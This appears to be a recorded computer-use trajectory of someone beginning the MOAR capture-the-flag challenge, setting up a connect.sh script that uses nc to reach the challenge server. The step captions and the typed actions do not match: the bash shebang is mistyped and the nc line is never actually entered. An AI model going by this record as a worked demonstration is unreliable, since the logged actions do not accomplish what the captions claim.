
Open the MOAR challenge and select its moar.ctfcompetition.com 1337 server address
left_click(528, 355)

mouse_move(403, 287)

mouse_move(558, 360)

double_click(533, 448)

mouse_move(887, 460)

Enter gctf, create a moar folder, and start a new connect.sh in nano
type("cd gctf/")

key("Return")

type("mkdir")

type("moar")

Write connect.sh as a #!/bin/bash script running nc moar.ctfcompetition.com 1337, and save it
type("#!/bin/nb")

key("Delete")
type("./connect.sh")

Run ./connect.sh twice to reach the remote socat(1) manual page
key("Return")
